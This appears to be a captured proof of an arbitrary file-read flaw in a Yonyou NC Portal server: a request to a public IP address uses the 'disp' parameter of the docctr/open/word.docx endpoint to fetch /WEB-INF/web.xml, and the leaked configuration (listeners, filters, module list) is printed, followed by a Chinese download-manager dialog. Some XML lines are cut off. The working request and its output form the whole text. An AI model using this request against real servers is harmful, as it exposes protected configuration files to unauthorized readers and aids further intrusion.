 不安全 27.17.2.98:8789/portal/docctr/open/word.docx?disp=/WEB-INF/web.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<web-app xmlns="http://java.sun.com/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.5" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp">
<display-name>NC Portal</display-name>
<context-param>
<param-name>ctxPath</param-name>
<param-value>/portal</param-value>
</context-param>
<context-param>
<param-name>modules</param-name>
<param-value>,acceptlist,badashboard,baportal,bd,bdpub,bqwebrt,comp,cpwfm,cpwfmad,decisiontable,ecmcontractmanage,imp,imppub,puim,sm,smpint,smpmng,smpserver,uapwfmad,UFOP,wfm</param-value>
</context-param>
<listener>
<listener-class>uap.web.bd.pub.session.BDSessionListener</listener-class>
</listener>
<listener>
<listener-class>nc.uap.portal.servlet.listener.PortalContextLoaderListener</listen
</listener>
<listener>
<listener-class>nc.uap.portal.servlet.listener.PortalSessionListener</listener-cla
</listener>
<!-- listener_begin:baportal -->
<listener>
<listener-class>uap.lfw.bq.portal.report.runtime.ReportPageModelListener</listener
</listener>
<!-- listener_end:baportal -->
<filter>
<filter-name>Set Character Encoding</filter-name>
<filter-class>nc.uap.lfw.core.servlet.SetCharacterEncodingFilter</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
<init-param>
<param-name>ignore</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<filter>
<filter-name>LogAroundFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.LogAroundFilter </filter-class>
</filter>
<!-- compress Filter -->
<filter>
<filter-name>CompressingFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.filter.compression.CompressingFilter </filter-class>
</filter>
<filter>
<filter-name>TempFileFilter</filter-name>
<filter-class> nc.uap.lfw.file.action.TempFileFilter </filter-class>
</filter>
<filter>
<filter-name>HttpResponseFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.ResponseHeaderFilter </filter-class>
<init-param>
<param-name>Cache-Control</param-name>
<param-value>max-age=3600</param-value>
</init-param>
</filter>
新建下载任务
W
word.docx
未知大小
下载到:
电脑 D:\迅雷下载 剩余:226.09GB
云盘 我的云盘 剩余:1.00TB
立即下载